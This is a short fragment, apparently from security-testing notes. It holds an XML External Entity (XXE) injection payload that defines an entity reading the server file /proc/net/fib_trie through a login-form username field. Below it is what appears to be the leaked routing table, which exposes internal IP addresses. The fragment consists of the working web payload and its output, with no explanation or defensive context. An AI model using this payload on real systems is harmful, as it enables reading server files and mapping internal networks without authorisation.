 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///proc/net/fib_trie">
]>
<user><username>&admin;</username><password>1</password></user>
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
|-- 169.254.1.1
/32 link UNICAST
Local:
+-- 0.0.0.0/0 3 0 5
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
|-- 10.244.80.164
/32 host LOCAL
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST